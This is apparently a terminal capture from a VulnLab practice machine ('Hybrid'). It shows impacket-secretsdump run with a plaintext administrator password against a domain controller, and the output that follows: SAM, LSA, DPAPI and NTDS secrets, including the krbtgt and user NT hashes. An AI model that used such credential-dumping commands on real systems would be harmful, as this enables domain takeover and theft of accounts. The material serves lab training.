 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$ impacket-secretsdump hybrid.vl/administrator:'CkrmFFBPnkFOXoSIq40xL4ZaH92CrRiy'@10.10.255.101
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x282afadf01ede9466ee9481e23ec58af
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:60701e8543c9f6db1a2af3217386d3dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HYBRID\DC01$:aes256-cts-hmac-sha1-96:48b4c1a1ebdc94bc5ce078ba6176ef0a0ad474ecfff2acdeab0aeff00eacbf78
HYBRID\DC01$:aes128-cts-hmac-sha1-96:c2c8737ae01f915ffe9ac4733075164c
HYBRID\DC01$:des-cbc-md5:2a45dc6e15ad9d76
HYBRID\DC01$:plain_password_hex:cbbe1df8926a1b74c438b19791d1455aa46258bc2f6f6836fca05e1f2fb9c45592b6fcd13dc1d3f695d096a7063363cbd96a4017bdd4092a92e438d20318c095ba1cc1afdb078e6b63a4fa6eaf04ad
0a75bcdc1720b8be763b3ac4cb151d1a3308dd09c6d6cba4bbcc8032de70950deac086cd6fc7278c5d9e0bacecd8ff5c2c6491e2e305ae01f4b4906afa076a1f6ae70f178b8215a0a1ea340adca7e1080cc2e702803cd676a3a7b8ea911612
0c5fd64ea9fe8a243c43e85bb7ac5ff94ade2383b637731e7ffaa15d407a65170acfc4ef96d7d5f79091d74f0509db2e20c57df9aaae93b88625a0ddd9597d737ab0
HYBRID\DC01$:aad3b435b51404eeaad3b435b51404ee:668c0847fd3863a43a15be48ec530c0d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x851698e7a5d62015b61ffa837426247e740f88dd
dpapi_userkey:0xe04cd4ee521f49d46cb06a10db7cf504c4a95e4e
[*] NL$KM
0000   37 9C 2D 93 9D FB 01 4D  87 E0 CD F1 4C 51 C1 5D   7.-....M....LQ.]
0010   24 F7 51 4E 52 5F EB AA  FE 53 53 D4 99 AC AB 11   $.QNR_...SS.....
0020   2C E6 71 56 9B 79 73 0B  76 21 BF 60 DE 20 C0 8A   ,.qV.ys.v!.`. ..
0030   C5 07 BD EF BA 7A 8A 98  9C AA F2 B5 C0 FF 49 8D   .....z........I.
NL$KM:379c2d939dfb014d87e0cdf14c51c15d24f7514e525febaafe5353d499acab112ce671569b79730b7621bf60de20c08ac507bdefba7a8a989caaf2b5c0ff498d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bde27a8b7297f678e0ce1cba7bd98b2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a2ebae0772844d61169b613f878510ec:::
hybrid.vl\Edward.Miller:1105:aad3b435b51404eeaad3b435b51404ee:eb443f42f6410f2494b401d22457549d:::
hybrid.vl\Pamela.Smith:1106:aad3b435b51404eeaad3b435b51404ee:c4cf086cf62630cfaed227e57425e9bf:::
hybrid.vl\Josh.Mitchell:1107:aad3b435b51404eeaad3b435b51404ee:02c0eb190137f6eebfe36af6e48e99dc:::